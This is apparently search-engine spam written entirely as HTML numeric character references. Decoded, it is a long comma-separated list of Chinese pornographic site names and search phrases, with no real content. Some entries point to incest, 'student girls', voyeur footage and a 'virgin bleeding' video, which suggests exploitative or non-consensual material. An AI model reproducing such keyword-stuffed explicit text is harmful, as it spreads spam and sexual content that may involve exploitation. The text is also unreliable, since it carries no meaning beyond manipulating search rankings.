&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#27704;&#20037;&#31934;&#21697;&#119;&#119;&#52;&#55;&#44;&#27431;&#32654;&#20154;&#25104;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#20081;&#30721;&#32593;&#31449;&#23548;&#33322;&#44;&#22269;&#20135;&#20813;&#36153;&#30772;&#22806;&#22899;&#30495;&#23454;&#20986;&#34880;&#35270;&#39057;&#44;&#26085;&#26412;&#53;&#53;&#20016;&#28385;&#29087;&#22919;&#21416;&#25151;&#20262;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#22336;&#34588;&#26691;&#44;&#23569;&#22919;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#25104;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#39640;&#28165;&#31649;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#33258;&#22312;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#23609;&#20154;&#39321;&#34121;&#20037;&#20037;&#57;&#57;&#22825;&#22825;&#25293;&#27431;&#32654;&#80;&#55;&#44;&#30333;&#23273;&#32769;&#24072;&#118;&#44;&#100;&#101;&#111;&#115;&#20013;&#22269;&#44;&#31179;&#38686;&#24433;&#35270;&#44;&#22269;&#20135;&#30005;&#24433;&#22823;&#29255;&#44;&#28909;&#38376;&#24433;&#35270;&#32463;&#20856;&#20316;&#21697;&#44;&#22909;&#30475;&#30005;&#35270;&#21095;&#30701;&#21095;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#34588;&#26691;&#33216;&#88;&#56;&#56;&#65;&#86;&#44;&#22899;&#30340;&#25226;&#33151;&#24352;&#24320;&#30007;&#30340;&#29467;&#25139;&#20986;&#27974;&#44;&#22269;&#20135;&#25104;&#20154;&#19997;&#34972;&#35270;&#39057;&#22312;&#32447;&#35266;&#44;&#30475;&#22235;&#34382;&#24433;&#25104;&#20154;&#31934;&#21697;&#97;&#29255;&#44;&#26368;&#26032;&#22235;&#33394;&#31859;&#22855;&#24433;&#35270;&#55;&#55;&#55;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#39321;&#34121;&#23609;&#20154;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#65;&#35270;&#39057;&#20813;&#36153;&#31119;&#21033;&#44;&#20122;&#27954;&#65;&#86;&#29702;&#35770;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#1072;&#8730;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#44;&#22312;&#32447;&#22825;&#22530;&#32593;&#87;&#87;&#87;&#23448;&#32593;&#44;&#20122;&#27954;&#28608;&#22312;&#32447;&#35266;&#30475;&#24773;&#32593;&#31449;&#44;&#22806;&#22269;&#30340;&#21516;&#24615;&#24651;&#32593;&#31449;&#44;&#20081;&#20154;&#20262;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#44;&#1072;&#8564;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#22825;&#22530;&#44;&#8730;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#32593;&#22312;&#32447;&#44;&#21862;&#21862;&#21862;&#32;&#20013;&#25991;&#32;&#26085;&#26412;&#32;&#20813;&#36153;&#32;&#39640;&#28165;&#44;&#22825;&#22530;&#22312;&#32447;&#119;&#119;&#119;&#22825;&#22530;&#20013;&#25991;&#22312;&#32447;&#44;&#20013;&#25991;&#22825;&#22530;&#22312;&#32447;&#26368;&#26032;&#29256;&#22312;&#32447;&#87;&#87;&#87;&#44;&#22312;&#32447;&#22825;&#22530;&#20013;&#25991;&#26368;&#26032;&#29256;&#119;&#119;&#119;&#32593;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#34588;&#26691;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20154;&#20154;&#30475;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#34588;&#26691;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20986;&#26469;&#31934;&#23376;&#44;&#57;&#49;&#34588;&#26691;&#33216;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#26691;&#19981;&#29245;&#44;&#97;&#118;&#22823;&#20840;&#43;&#26085;&#26412;&#44;&#25104;&#20154;&#43;&#19997;&#34972;&#35825;&#24785;&#44;&#24433;&#38899;&#20808;&#38155;&#43;&#22823;&#23234;&#44;&#38738;&#19997;&#24433;&#35270;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#24615;&#35270;&#39057;&#25773;&#25918;&#37327;&#44;&#27431;&#32654;&#43;&#29087;&#22919;&#30340;&#33633;&#27442;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#32858;&#20250;&#30340;&#30446;&#30340;&#44;&#32511;&#24125;&#43;&#39640;&#28526;&#43;&#23569;&#22919;&#44;&#20122;&#27954;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#29255;&#44;&#26085;&#38889;&#19968;&#21306;&#31119;&#21033;&#21320;&#22812;&#32654;&#21033;&#22362;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#22269;&#20135;&#20813;&#36153;&#44;&#26085;&#38889;&#21320;&#22812;&#97;&#118;&#29702;&#35770;&#20154;&#31165;&#20262;&#20813;&#36153;&#20132;&#35270;&#39057;&#25773;&#25918;&#44;&#27431;&#32654;&#25104;&#32;&#20154;&#29256;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#20813;&#36153;&#44;&#22823;&#22320;&#24433;&#38498;&#39640;&#28165;&#77;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#27431;&#32654;&#40657;&#20154;&#20016;&#28385;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#97;&#118;&#32593;&#31449;&#44;&#31934;&#21697;&#22269;&#20135;&#27745;&#27745;&#20813;&#36153;&#32593;&#31449;&#20837;&#21475;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#44;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#44;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#35270;&#39057;&#44;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#38738;&#23089;&#22269;&#80;&#71;&#49;&#49;&#65;&#86;&#44;&#34987;&#20581;&#36523;&#25151;&#25945;&#32451;&#31192;&#23494;&#35843;&#25945;&#21518;&#40;&#31961;&#27721;&#39640;&#104;&#41;&#23567;&#35828;&#44;&#26085;&#26412;&#20013;&#39640;&#24180;&#22827;&#22919;&#20132;&#25442;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#20813;&#36153;&#44;&#27431;&#32654;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#35266;&#30475;&#19968;&#44;&#30007;&#30007;&#103;&#97;&#121;&#20813;&#36153;&#39640;&#28165;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#26412;&#40644;&#33394;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#119;&#119;&#119;&#46;&#115;&#101;&#115;&#101;&#20116;&#26376;&#22825;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#27431;&#32654;&#20113;&#38712;&#39640;&#28165;&#44;&#32771;&#36924;&#32593;&#31449;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#32423;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#31934;&#21697;&#44;&#30007;&#22899;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#20122;&#27954;&#23383;&#24149;&#25104;&#27667;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22920;&#22920;&#30340;&#32844;&#19994;&#30005;&#24433;&#44;&#33394;&#27442;&#33394;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#33394;&#27442;&#22825;&#22825;&#22825;&#20122;&#27954;&#20234;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#33394;&#27442;&#32593;&#22825;&#22825;&#26080;&#30721;&#97;&#118;&#44;&#33394;&#27442;&#39321;&#22825;&#22825;&#22825;&#32508;&#21512;&#32593;&#31449;&#44;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#31934;&#21697;&#44;&#33394;&#25104;&#24180;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#44;&#57;&#49;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#25104;&#20154;&#32508;&#21512;&#32593;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#33258;&#20135;&#22312;&#32447;&#20599;&#25293;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#97;&#118;&#44;&#55;&#55;&#55;&#55;&#31934;&#21697;&#20234;&#20037;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#44;&#50;&#54;&#117;&#117;&#117;&#20122;&#27954;&#32508;&#21512;&#33394;&#30007;&#20154;&#30340;&#22825;&#22530;&#44;&#27431;&#32654;&#26080;&#30742;&#19987;&#21306;&#19968;&#20013;&#25991;&#23383;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#35270;&#39057;&#44;&#22899;&#37051;&#23621;&#20016;&#28385;&#30340;&#22902;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#19982;&#23376;&#20081;&#23567;&#35828;&#30446;&#24405;&#20262;&#23381;&#22919;&#20140;&#21015;&#44;&#24536;&#24551;&#33609;&#24433;&#38899;&#36164;&#28304;&#26368;&#26032;&#36164;&#28304;&#44;&#40635;&#35910;&#30011;&#31934;&#21697;&#20256;&#23186;&#50;&#48;&#50;&#49;&#19968;&#20108;&#19977;&#21306;&#44;&#22825;&#22530;&#33609;&#21407;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24320;&#20250;&#26700;&#19979;&#25226;&#33643;&#33922;&#28155;&#30340;&#22909;&#22810;&#27700;&#44;&#20013;&#25991;&#26080;&#30721;&#20122;&#27954;&#33394;&#20599;&#20599;&#97;&#29255;&#19968;&#30334;&#24230;&#44;&#27431;&#32654;&#21478;&#31867;&#118;&#44;&#100;&#101;&#111;&#115;&#115;&#101;&#120;&#111;&#28526;&#21943;&#44;&#20013;&#25991;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#44;&#20122;&#27954;&#97;&#118;&#32508;&#21512;&#33394;&#21306;&#25163;&#26426;&#26080;&#30721;&#19968;&#21306;&#44;&#97;&#118;&#32463;&#20856;&#21160;&#24577;&#39640;&#28526;&#103;&#102;&#22270;&#44;&#57;&#53;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#40657;&#33394;&#19997;&#34972;&#33050;&#36275;&#22269;&#20135;&#22312;&#32447;&#30475;&#44;&#33394;&#31934;&#38401;&#20037;&#33406;&#33609;&#22269;&#20135;&#44;&#20122;&#27954;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26080;&#22871;&#20869;&#23556;&#44;&#57;&#55;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#27704;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#32508;&#21512;&#57;&#57;&#20037;&#20037;&#44;&#24198;&#20313;&#24180;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#25104;&#63;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#26080;&#30721;&#19987;&#21306;&#44;&#26085;&#38889;&#20108;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#50;&#48;&#50;&#48;&#44;&#26368;&#36817;&#25773;&#25918;&#26085;&#38889;&#65;&#86;&#44;&#27431;&#32654;&#26085;&#26412;&#19977;&#21306;&#22235;&#21306;&#44;&#25104;&#20154;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#31881;&#23273;&#22823;&#23398;&#29983;&#26080;&#22871;&#20869;&#44;&#65;&#86;&#33394;&#21727;&#21727;&#44;&#20122;&#27431;&#27954;&#20081;&#30721;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#39068;&#23556;&#44;&#20154;&#22971;&#23569;&#22919;&#32593;&#31449;&#44;&#120;&#120;&#120;&#120;&#120;&#104;&#100;&#29087;&#22899;&#39640;&#28526;&#21943;&#27700;&#44;&#33395;&#22919;&#21943;&#28526;&#22270;&#44;&#26368;&#29245;&#26080;&#36974;&#25377;&#34892;&#25151;&#35270;&#39057;&#44;&#49;&#56;&#43;&#27700;&#34588;&#26691;&#44;&#28145;&#20837;&#26080;&#20154;&#21306;&#30701;&#21095;&#20813;&#36153;&#39640;&#28165;&#35266;&#30475;&#44;&#26080;&#30721;&#20154;&#20013;&#25991;&#23383;&#24149;&#44;&#19981;&#29992;&#25773;&#25918;&#22120;&#30340;&#97;&#118;&#44;&#30007;&#22899;&#39640;&#28526;&#21448;&#29245;&#21448;&#40644;&#21448;&#26080;&#36974;&#25377;&#44;&#116;&#120;&#118;&#108;&#111;&#103;&#99;&#111;&#109;&#31958;&#24515;&#23448;&#32593;&#20813;&#36153;&#29256;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#33258;&#25293;&#31532;&#19968;&#39029;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;&#25773;&#25918;&#44;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#19981;&#21345;&#97;&#118;&#29255;&#44;&#20037;&#25773;&#24433;&#38498;&#20813;&#36153;&#39640;&#28165;&#30005;&#24433;&#30005;&#35270;&#21095;&#44;&#20122;&#27954;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#25104;&#20154;&#97;&#8744;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19981;&#20813;&#36153;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#20845;&#26376;&#28608;&#24773;&#32593;&#44;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#44;&#28608;&#24773;&#32508;&#21512;&#22312;&#32447;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#20845;&#26376;&#23159;&#23159;&#33457;&#44;&#27431;&#32654;&#19977;&#32423;&#25104;&#20154;&#31934;&#21697;&#30005;&#24433;&#25512;&#33616;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#19968;&#21306;&#23567;&#35828;&#44;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#39640;&#28165;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#28608;&#24773;&#44;&#27431;&#32654;&#28608;&#24773;&#32769;&#23569;&#22919;&#44;&#27874;&#22810;&#37326;&#32467;&#34915;&#26080;&#30721;&#22312;&#32447;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#22312;&#32447;&#44;&#19968;&#26412;&#22823;&#21040;&#63;&#26080;&#30721;&#63;&#39640;&#28165;&#63;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#20122;&#27954;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#23159;&#23159;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#20154;&#22971;&#31192;&#20070;&#44;&#20182;&#36276;&#22312;&#25105;&#20004;&#33151;&#20013;&#38388;&#21560;&#25105;&#35270;&#39057;&#44;&#40635;&#35910;&#20256;&#23186;&#26519;&#24605;&#22948;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22312;&#44;&#20061;&#20061;&#36229;&#30896;&#44;&#22269;&#20135;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#40644;&#26691;&#44;&#22812;&#22812;&#29378;&#23556;&#24433;&#38498;&#27431;&#32654;&#26497;&#21697;&#44;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#25104;&#20154;&#31934;&#21697;&#44;&#26085;&#26412;&#19977;&#32423;&#24102;&#26085;&#26412;&#19977;&#32423;&#24102;&#40644;&#22269;&#20135;&#44;&#26080;&#30721;&#65;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#22312;&#32447;&#44;&#20813;&#36153;&#40644;&#33394;&#30005;&#24433;&#32593;&#31449;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#20154;&#22971;&#31995;&#21015;&#44;&#40635;&#35910;&#22269;&#20135;&#31934;&#21697;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#44;&#40635;&#35910;&#22269;&#20135;&#25104;&#20154;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#118;&#97;&#27431;&#32654;&#118;&#97;&#22825;&#22530;&#118;&#22269;&#20135;&#32508;&#21512;&#44;&#39128;&#38634;&#26085;&#26412;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#23569;&#22919;&#97;&#118;&#25104;&#20154;&#97;&#27611;&#29255;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;&#44;&#26085;&#26412;&#30005;&#24433;&#22823;&#23610;&#24230;&#44;&#31070;&#39532;&#25105;&#19981;&#21345;&#44;&#119;&#119;&#119;&#46;&#57;&#55;&#33394;&#44;&#26539;&#19982;&#38083;&#22312;&#32447;&#25773;&#25918;&#44;&#38738;&#38738;&#38738;&#22269;&#20135;&#36153;&#26085;&#20037;&#24178;&#33609;&#44;&#20813;&#36153;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#116;&#118;&#32;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#44;&#20037;&#20037;&#20061;&#20061;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21320;&#22812;&#68;&#86;&#20869;&#23556;&#19968;&#21306;&#20108;&#21306;&#44;&#31119;&#21033;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#24494;&#25293;&#35270;&#39057;&#44;&#57;&#57;&#20037;&#28909;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#20122;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#44;&#25104;&#24180;&#30005;&#24433;&#32593;&#44;&#20813;&#36153;&#25104;&#24180;&#20154;&#24433;&#29255;&#44;&#25104;&#24180;&#20154;&#24433;&#29255;&#20813;&#36153;&#30475;&#32;&#44;&#32;&#76;&#86;&#51;&#65;&#86;&#44;&#20070;&#21367;&#19968;&#26790;&#20840;&#38598;&#22312;&#32447;&#35266;&#30475;&#44;&#26691;&#33457;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#22823;&#29255;&#20869;&#23556;&#49;&#21306;&#50;&#21306;&#44;&#19996;&#20140;&#28909;&#22312;&#32447;&#44;&#27431;&#32654;&#43;&#39321;&#34121;&#32593;&#43;&#20116;&#26376;&#44;&#38889;&#22269;&#19977;&#32423;&#43;&#26368;&#26032;&#44;&#22899;&#43;&#26085;&#26412;&#28459;&#30011;&#44;&#26085;&#26412;&#28459;&#30011;&#43;&#22899;&#44;&#31354;&#20043;&#33394;&#27700;&#20043;&#33394;&#22312;&#32447;&#44;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#20037;&#29436;&#44;&#20122;&#27954;&#21464;&#24577;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#25104;&#24180;&#20154;&#20813;&#36153;&#40644;&#33394;&#19981;&#21345;&#35270;&#39057;&#44;&#20122;&#27954;&#65;&#86;&#22899;&#20248;&#34588;&#33469;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#19997;&#21095;&#24773;&#21866;&#21866;&#57;&#49;&#65;&#86;&#44;&#26085;&#26412;&#32982;&#22899;&#20154;&#27611;&#29255;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#32508;&#21512;&#31119;&#21033;&#32593;&#44;&#20037;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#97;&#29255;&#29305;&#40644;&#44;&#22823;&#22969;&#23376;&#24433;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20840;&#38598;&#20813;&#36153;&#44;&#27431;&#32654;&#114;&#97;&#112;&#112;&#101;&#114;&#28526;&#27700;&#22823;&#20840;&#44;&#20154;&#22971;&#20599;&#25293;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#20081;&#23148;&#97;&#118;&#29255;&#20813;&#36153;&#23398;&#29983;&#22969;&#44;&#27431;&#32654;&#24615;&#29245;&#120;&#120;&#120;&#120;&#40657;&#20154;&#120;&#121;&#120;&#24615;&#29245;&#44;&#33073;&#23731;&#35033;&#23376;&#20174;&#21518;&#38754;&#25402;&#36827;&#21435;&#30005;&#24433;&#44;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#44;&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#44;&#26368;&#22909;&#30475;&#30340;&#26085;&#26412;&#23383;&#24149;&#77;&#86;&#35270;&#39057;&#22823;&#20840;&#44;&#26368;&#22909;&#30475;&#30340;&#77;&#86;&#20013;&#25991;&#23383;&#24149;&#22269;&#35821;&#30005;&#24433;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#36817;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#57;&#24180;&#20013;&#25991;&#35270;&#39057;&#44;&#26368;&#22909;&#30475;&#30340;&#30005;&#24433;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#44;&#26368;&#22909;&#30340;&#50;&#48;&#49;&#57;&#20013;&#25991;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#20813;&#36153;&#20013;&#25991;&#44;&#20061;&#20061;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#31934;&#21697;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#20081;&#22823;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#32508;&#21512;&#44;&#20037;&#20037;&#31934;&#21697;&#30896;&#22269;&#20135;&#57;&#55;&#21306;&#44;&#31934;&#21697;&#118;&#20122;&#27954;&#118;&#27431;&#32654;&#118;&#39640;&#28165;&#97;&#8564;&#44;&#22269;&#20135;&#26085;&#26412;&#44;&#27431;&#32654;&#19968;&#32423;&#39640;&#28165;&#29255;&#44;&#20013;&#22269;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#44;&#20813;&#35797;&#30475;&#40644;&#22823;&#29255;&#44;&#20813;&#36153;&#40644;&#33394;&#24405;&#20687;&#40644;&#33394;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;&#44;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35270;&#39057;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#22312;&#32447;&#19987;&#21306;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21306;&#32508;&#21512;&#65;&#29255;